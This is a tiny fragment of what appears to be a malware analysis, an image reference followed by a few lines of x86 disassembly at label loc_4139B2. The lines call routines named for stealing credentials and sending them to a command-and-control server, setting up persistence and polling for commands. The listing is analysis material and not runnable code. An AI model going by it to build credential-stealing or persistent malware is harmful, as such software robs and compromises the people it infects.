 loc_4139B2:
call GetCredentialsAndSendToC2C
call Persistence
call QueryC2CCommands
call FreeMemory
push ebx
call wExitProcess
pop ecx
mov dword_49FDD0, esi